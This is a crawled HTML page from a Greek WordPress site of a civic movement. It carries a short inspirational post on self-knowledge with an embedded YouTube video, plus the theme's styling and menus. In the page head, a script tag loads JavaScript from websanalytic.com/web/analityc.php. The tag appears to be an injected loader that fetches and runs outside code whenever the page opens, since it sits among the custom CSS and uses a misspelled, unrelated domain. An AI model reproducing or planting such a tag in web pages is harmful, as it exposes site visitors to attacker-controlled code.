

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/tipota-apolytos-den-einai-diko-mas/
body_size: 12662
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
ΤΙΠΟΤΑ ΑΠΟΛΥΤΩΣ ΔΕΝ ΕΙΝΑΙ ΔΙΚΟ ΜΑΣ | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Ftipota-apolytos-den-einai-diko-mas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Ftipota-apolytos-den-einai-diko-mas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/posts/2871" />
<link rel="canonical" href="https://ogek.gr/tipota-apolytos-den-einai-diko-mas/" />
<link rel='shortlink' href='https://ogek.gr/?p=2871' />
<meta property="og:title" content="ΤΙΠΟΤΑ ΑΠΟΛΥΤΩΣ ΔΕΝ ΕΙΝΑΙ ΔΙΚΟ ΜΑΣ" /><meta property="og:url" content="https://ogek.gr/tipota-apolytos-den-einai-diko-mas/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2871 single-format-standard custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="ΤΙΠΟΤΑ ΑΠΟΛΥΤΩΣ ΔΕΝ ΕΙΝΑΙ ΔΙΚΟ ΜΑΣ"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jquery.bxslider.js?ver=1" id="jquery_bxslider-js"></script>
<link rel='stylesheet' id='css_bxslider-css' href='https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />

		<script type="text/javascript">
jQuery(document).ready(function(){		
		jQuery('.bxslider1').bxSlider({
			  minSlides: 1,
			  maxSlides: 1,
			  slideWidth: 1100,
			  adaptiveHeight: true,
			  slideMargin: 0
			});});
		</script>	

<article class="sub_header"><div class="bread_crumb"><h3>ΤΙΠΟΤΑ ΑΠΟΛΥΤΩΣ ΔΕΝ ΕΙΝΑΙ ΔΙΚΟ ΜΑΣ</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/category/arthra/" title="ΑΡΘΡΑ">ΑΡΘΡΑ</a> <span class='separator'>&raquo;</span> ΤΙΠΟΤΑ ΑΠΟΛΥΤΩΣ ΔΕΝ ΕΙΝΑΙ ΔΙΚΟ ΜΑΣ</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	
    <section class="two_third">
        <div id="post-2871" class="post-2871 post type-post status-publish format-standard hentry category-arthra">
 
  <!-- .entry-meta -->
			 		
		<div class="content_box">
			<p>Τη θερμή μου καλησπέρα, Αγαπημένοι μου φίλοι!</p>
<p><iframe title="Αυτογνωσία  - ΤΙΠΟΤΑ ΑΠΟΛΥΤΩΣ ΔΕΝ ΕΙΝΑΙ ΔΙΚΟ ΜΑΣ." width="500" height="375" src="https://www.youtube.com/embed/qwLTKlczcgs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Μας έδωσαν από μικρά παιδιά ο καθένας από μια δική του προτεραιότητα και μπλεχτήκαμε με τις δικές τους και την δική μας την ξεχάσαμε. Που είναι η προτεραιότητα των προτεραιοτήτων! Η ΘΕΣΠΕΣΙΑ ΓΝΩΣΗ ΤΟΥ ΕΑΥΤΟΥ ΜΑΣ!<br />
Καλή σας νύχτα κι εύχομαι να επωφεληθείτε εις το έπακρο!<br />
<a href="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.theartoflife.gr%2F%3Ffbclid%3DIwAR0VxkhEWprbGsfqxMJOYkTer8hknQpbbqnFIYsat3WGUHKRYk08fmtq7eU&amp;h=AT2igJy2TmaYO9dxYe2Crm0R0jksAdTLgL6fIY3Wbne56cBzbrNGfnDiJAWGnIu4btSVchO3d72DLzqw5aVkknOkwOe8e2pc1G1fk38Zl7SnXbg0p7EFmIyOkoBoXQGNTMNuffLOi8JI2_VMJ5Oxsqzc14EPDASC" target="_blank" rel="noopener nofollow noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="asynclazy">www.theartoflife.gr</a> και απ&#8217; το smartphone κατεβάστε την ευγενή εφαρμογή Timelesstoday</p>
<p>Με Αγάπη, Σεβασμό και Εκτίμηση! Νότης</p>
 
		</div>
              
   	</div>
            <!-- .entry-content -->
   	        
            <!-- #post-## -->    
	<div id="nav-below" class="navigation">
    	<div class="nav-previous">
        	<a href="https://ogek.gr/mia-simantiki-prosklisi-gia-osoys-oramatizontai-enan-kalytero-kosmo/" rel="prev"><span class="meta-nav">&larr;</span> ΜΙΑ ΣΗΜΑΝΤΙΚΗ ΠΡΟΣΚΛΗΣΗ ΓΙΑ ΟΣΟΥΣ ΟΡΑΜΑΤΙΖΟΝΤΑΙ ΕΝΑΝ ΚΑΛΥΤΕΡΟ ΚΟΣΜΟ</a>         </div>
         <div class="nav-next">
        	 <a href="https://ogek.gr/oi-treis-pylones-toy-pagkosmoioy-skoteinoy-systimatos/" rel="next">ΟΙ ΤΡΕΙΣ ΠΥΛΩΝΕΣ ΤΟΥ ΠΑΓΚΟΣΜΟΙΟΥ ΣΚΟΤΕΙΝΟΥ ΣΥΣΤΗΜΑΤΟΣ <span class="meta-nav">&rarr;</span></a>         </div>
    </div>
			 <!-- #nav-below -->
	        </section>

        <section class="one_third_last" >
        
<div id="sidebar" class="sidebar page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

